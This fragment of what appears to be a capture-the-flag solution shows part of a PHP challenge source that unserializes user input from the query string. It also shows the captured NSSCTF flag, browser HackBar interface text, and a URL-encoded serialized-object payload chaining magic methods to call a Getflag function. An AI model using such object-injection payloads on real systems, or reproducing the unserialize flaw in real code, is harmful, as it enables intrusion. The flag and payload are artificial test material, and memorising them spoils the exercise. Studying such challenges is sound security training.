 public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?> NSSCTF{fa1ded52-88f2-4369-bcd4-ddbde5defb83}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://node5.anna.nssctf.cn:28085/?w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m
%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A5
%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7D